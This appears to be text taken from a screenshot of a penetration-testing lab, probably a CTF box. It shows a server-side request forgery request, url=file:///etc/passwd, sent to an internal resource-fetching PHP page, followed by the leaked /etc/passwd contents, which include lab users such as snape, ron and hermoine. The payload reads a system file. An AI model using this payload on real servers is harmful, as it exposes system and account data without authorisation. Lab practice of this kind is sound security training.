 10.10.10.10/internalResourceFeTcher.php?url=file:///etc/passwd
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home/snape:/bin/bash ron:x:1001:1001::/home/ron:/bin/sh hermoine:x:1002:1002::/home
/hermoine:/bin/bash